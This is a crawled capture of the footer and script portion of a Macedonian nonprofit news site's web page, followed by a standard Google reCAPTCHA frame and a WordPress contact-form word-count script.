					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H7aZLuMg5i7vmVvYnd1uzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769584343389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1
body_size: 708
content:
// wpcf7wc v1.1

function wpcf7wc_count( field, counter ) {
	var htm = field.val();
	if ( htm == '' ) {
		counter.val('0');
		return;
	} // else
	var words = htm.split(' ');
	var num = words.length;
	var mx = field.data('maxwc');
	if(num > mx) {
		words = words.slice(0,mx);
		htm = '';
		for(w in words) {
			htm += words[w] + ' ';
		}
		field.val(htm);
		counter.val(mx);
	} else {
    counter.val(htm.split(' ').length);
  }
}

jQuery(function($) {
	$('form.wpcf7-form textarea[data-maxwc]').each(function() {
		var nam = $(this).attr('name');
		$(this).addClass('found').bind('input',function() {
			wpcf7wc_count($(this),$('#wcount_'+nam));
		}).trigger('input');
	});
});